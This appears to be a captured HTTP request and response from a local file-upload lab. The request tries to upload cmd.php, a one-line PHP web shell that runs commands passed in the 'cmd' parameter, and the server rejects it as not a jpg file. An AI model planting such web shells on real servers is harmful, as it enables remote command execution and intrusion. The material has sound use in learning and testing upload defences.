 Request
Pretty Raw Hex
\n
1 POST /upload51/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------16867893344226035199932699121
8 Content-Length: 382
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload51/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------16867893344226035199932699121
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
21 Content-Type: application/x-php
22
23 <?php
24   system($_GET['cmd']);
25 ?>
26
27 -----------------------------16867893344226035199932699121
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------16867893344226035199932699121--
32
Response
Pretty Raw Hex Render
\n
File upload
You can only upload jpg files.
Seleccionar archivo Ninguno archivo selec.
Upload
Sorry, you can just upload jpg files.